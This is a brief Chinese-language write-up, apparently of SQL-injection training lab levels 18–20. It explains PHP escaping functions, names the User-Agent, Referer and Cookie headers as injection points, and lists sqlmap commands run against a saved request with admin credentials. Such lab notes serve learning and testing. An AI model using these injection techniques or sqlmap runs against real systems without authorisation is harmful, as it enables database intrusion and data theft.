如果没有打开这项设置,可以使用addslashes()函数添加,它的功能就是给数据库查询语句等的需要在某些字符前加上了反斜线。

这些字符是单引号(')、双引号(”)、反斜线()与 NUL(NULL 字符)。

默认情况下,PHP 指令 magic_quotes_gpc 为 on,它主要是对所有的 GET、POST 和 COOKIE 数据自动运行 addslashes()。

stripslashes()去除\,两个\\会变成一个

mysql_real_escape_string() 调用mysql库的函数 mysql_real_escape_string, 在以下字符前添加反斜杠: \x00, \n, \r, \, ', " 和 \x1a.





18

步骤

手动

注入点:

user-agemt





sqlmap

sqlmap.py -r temp.txt --data "uname=admin&passwd=admin&submit=Submit"

19

通18,注入点为referer







20

步骤

手动

注入点:

cookie

sqlmap

python sqlmap.py -r temp.txt --data "uname=admin&passwd=admin&submit=Submit" --batch --dbms mysql

文章评论